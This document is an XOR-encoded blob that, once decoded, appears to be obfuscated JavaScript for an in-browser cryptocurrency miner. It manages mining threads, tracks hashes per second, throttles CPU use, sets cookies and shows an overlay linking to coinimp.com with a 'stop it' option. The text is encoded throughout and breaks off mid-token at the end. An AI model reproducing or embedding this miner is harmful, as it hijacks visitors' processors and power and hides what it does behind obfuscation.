U\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhun